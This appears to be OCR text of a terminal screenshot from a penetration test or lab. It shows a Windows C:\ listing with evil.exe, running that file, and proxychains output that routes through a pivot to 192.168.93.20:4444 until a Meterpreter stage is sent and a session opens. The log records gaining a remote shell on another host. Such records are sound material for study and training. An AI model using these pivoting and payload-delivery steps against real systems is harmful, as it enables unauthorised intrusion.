 root@kali: /home/soft/impacket-master
File Actions Edit View Help
Volume in drive C has no label.
Volume Serial Number is F84B-50CE
Directory of C:\
2019/10/14 20:38 <DIR> 50cf6ee4048c709fc0
2022/09/06 11:05 73,802 evil.exe
2008/01/19 18:11 <DIR> PerfLogs
2019/10/19 19:16 <DIR> Program Files
2019/10/19 19:17 <DIR> Program Files (x86)
2019/10/30 23:14 <DIR> Users
2022/09/06 11:05 <DIR> Windows
1 File(s) 73,802 bytes
6 Dir(s) 20,481,875,968 bytes free
C:\>[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:135 ... OK
C:\>.\evil.exe
......
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:4444 ... OK
[*] Sending stage (175174 bytes) to 192.168.93.20
[proxychains] DLL init: proxychains-ng 4.15
[*] Meterpreter session 1 opened (127.0.0.1:45018 -> 127.0.0.1:8989 ) at 2022-09-05 23:09:06 -0400
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter >